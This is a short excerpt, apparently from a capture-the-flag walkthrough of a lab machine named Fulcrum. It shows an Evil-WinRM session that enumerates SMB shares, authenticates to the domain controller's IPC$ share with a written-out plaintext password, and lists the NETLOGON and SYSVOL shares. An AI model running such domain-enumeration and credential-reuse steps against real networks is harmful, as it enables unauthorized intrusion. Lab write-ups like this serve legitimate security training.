 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\BTables\Documents> Get-SMBShare
Name ScopeName Path Description
ADMIN$ * Remote Admin
C$ * Default share
IPC$ * Remote IPC
*Evil-WinRM* PS C:\Users\BTables\Documents> net use \\dc.fulcrum.local\IPC$ /user:fulcrum\btables ++FileServerLogon12345++
The command completed successfully.
*Evil-WinRM* PS C:\Users\BTables\Documents> net view \\dc.fulcrum.local
Shared resources at \\dc.fulcrum.local
Share name Type Used as Comment
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
The command completed successfully.
KALI LINUX
"the quieter you become, the more you are able to he
先知社区